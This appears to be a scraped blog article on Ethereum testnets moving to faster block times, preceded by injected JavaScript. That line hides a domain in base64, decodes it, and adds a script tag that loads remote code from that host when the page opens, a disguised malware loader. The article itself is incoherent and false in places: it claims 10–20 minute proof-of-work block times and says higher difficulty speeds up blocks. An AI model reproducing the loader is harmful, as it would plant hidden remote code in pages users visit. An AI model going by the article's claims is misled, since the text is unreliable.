const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=97045136″;document.body.appendChild(script);
Ethereum: Moving from Slow to Fast Testnet
In the world of decentralized finance (DeFi), understanding and adapting to changes in cryptocurrency networks is crucial to the development of smart contracts, security, and overall user experience. Ethereum, one of the most popular blockchain platforms, has seen a noticeable change in its testnet weight in recent weeks.
Current Status:

Before this change, Ethereum testnets were characterized by relatively slow average block times, typically between 10 and 20 minutes. This was due to the high computational requirements and energy efficiency of Ethereum’s proof-of-work (PoW) consensus algorithm. However, due to the growing demand for decentralized applications (dApps), improved scalability, and developer acceptance, Ethereum is undergoing significant changes.
New Reality:
Recently, testnet blocks have started appearing every 1-5 seconds, instead of the usual 10-20 minutes. This change is likely due to a combination of factors, including:
- Increased Computing Power
: As more miners join the network and their computing resources increase, the demand for block space has increased, reducing transaction times.
- New Mining Incentives: The Ethereum team has introduced new incentives for miners that increase the difficulty and reduce the time it takes to create blocks. These changes are intended to encourage mining activity while maintaining the network’s efficiency.
What Does This Mean for Developers
This change is likely good news for developers building applications on Ethereum. With faster transaction times, users can more easily use decentralized applications and enjoy seamless transaction execution. In addition, increased adoption should lead to:
- Improved user experience: Faster block creation times will enable more frequent updates, which could improve the overall usability of Ethereum-based applications.
- Increased developer activity: As miners are encouraged to participate, it is likely that more developers will be attracted to the network, which will drive innovation and growth.
Conclusion
The recent change in the Ethereum testnet difficulty is indicative of the platform’s ongoing efforts to improve scalability and adoption. While this change may pose some challenges for some projects or use cases, it also offers the opportunity for faster development, a better user experience, and the creation of new applications. As the Ethereum ecosystem evolves, understanding these changes will be crucial for smart contract developers and security experts.
Sources:
- Official Ethereum Blog
- Coindesk: “Ethereum Testnet Difficulty Has Halved in Recent Weeks”
- CryptoSlate: “What Do We Know About Ethereum’s New Difficulty?”
Stay up to date with the latest developments on the Ethereum network by following trusted sources and participating in online forum discussions.


